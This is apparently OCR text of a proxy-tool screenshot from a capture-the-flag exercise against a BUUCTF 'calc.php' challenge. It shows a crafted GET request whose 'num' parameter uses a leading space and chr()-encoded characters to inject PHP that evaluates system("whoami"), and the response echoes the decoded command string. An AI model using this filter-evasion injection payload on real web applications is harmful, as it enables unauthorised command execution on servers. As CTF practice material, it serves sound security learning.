 Request
Pretty Raw \n Actions
1 GET http://node4.buuoj.cn:28058/calc.php?+num=
var_dump(chr(115).chr(121).chr(115).chr(116).chr(
101).chr(109).chr(40).chr(34).chr(119).chr(104).c
hr(111).chr(97).chr(109).chr(105).chr(34).chr(41)
) HTTP/1.1
2 Host: node4.buuoj.cn:28058
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 30
4 Content-Type: text/html; charset=UTF-8
5 Date: Sun, 23 Oct 2022 03:06:05 GMT
6 Server: Apache/2.4.18 (Ubuntu)
7
8 string(16) "system("whoami")"
9
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
Done
197 bytes | 41 millis